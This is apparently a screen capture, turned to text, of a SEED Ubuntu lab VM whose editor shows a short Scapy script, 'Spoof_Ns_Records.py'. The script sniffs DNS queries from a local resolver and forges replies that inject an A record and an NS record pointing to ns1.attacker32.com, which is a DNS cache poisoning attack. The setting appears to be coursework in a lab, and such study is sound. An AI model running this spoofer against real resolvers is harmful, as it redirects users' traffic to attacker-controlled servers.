 Seed Ubuntu 20.04 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Seed Ubuntu 20.04
Seed Ubuntu 20.04-2
Clone of Seed Ubuntu 2
Shared VMs
Home
Seed Ubuntu 20.04
Activities
Text Editor
Oct 31 22:42
Open
Spoof_Ns_Records.py
~/LABS/Lab 8/Labsetup/volumes
Save
dns_cache_poisioning.py
Spoof_Ns_Records.py
1 #!/usr/bin/python3
2 from scapy. all import *
3 def spoof_dns (pkt) :
4
5     if(DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode("utf-8")):
6         IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
7         UDPpkt = UDP (dport=pkt[UDP].sport, sport=53)
8         Anssec = DNSRR( rrname=pkt[DNS].qd.qname, type='A' , rdata='1.2.3.4',
ttl=259200)
9         NSSec= DNSRR( rrname="attacker.com", type='NS' ,
rdata='ns1.attacker32.com', ttl=259200)
10         DNSpkt = DNS (id=pkt[DNS].id, qd=pkt[DNS].qd,aa=1, rd=0, qdcount=1,
qr=1, ancount=1,nscount=1,ns=NSSec, an=Anssec)
11         spoofpkt = IPpkt/UDPpkt/DNSpkt
12         send ( spoofpkt ,iface='br-5f830b2d4ff4')
13
14 pkt=sniff(filter='udp and (src host 10.9.0.53 and dst port 53) ',
prn=spoof_dns,iface='br-5f830b2d4ff4')
15